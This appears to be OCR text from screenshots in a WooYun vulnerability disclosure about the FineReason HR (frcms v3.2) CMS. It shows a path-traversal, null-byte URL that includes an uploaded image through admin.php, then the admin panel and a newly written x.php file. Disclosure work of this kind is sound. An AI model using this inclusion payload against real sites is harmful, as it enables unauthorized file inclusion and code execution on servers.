 localhost/frcms_v3.2_GBK/uploads/admin/admin.php?m=../../upfiles/company/file/20150415/20150415142756_455.jpg%00
宁夏地震
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝(原淘宝特卖) Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/frcms_v3.2_GBK/uploads/admin/admin.php?m=../../upfiles/company/file/20150415/20150415142756_455.jpg%00
Split URL
Execute
Enable Post data Enable Referrer
嘉缘人才网后台 常用 系统设置 会员管理 频道管理 模板风格 数据维护 文件管理 插件管理 系统相关
网站信息配置
网站邮件配置
系统区域设置
系统环境信息
版权声明: 《嘉缘人才网站
当前版本: Finereason HR
服务器与PHP版本: 5.2.17
服务器
文件上传许可: 是 大小限制
数据定期备份: 请注意做好
D:\phpStudy\WWW\frcms_v3.2_GBK\uploads\admin
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\phpStudy\WWW\frcms_v3.2_GBK\uploads\admin 转到
文件和文件夹任务
重命名这个文件
css
images
inc
templates_c
admin.php
PHP 文件
8 KB
x.php
PHP 文件
1 KB
x.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
xxxxxxxxxxxxx
www.wooyun.org
03-17
04-04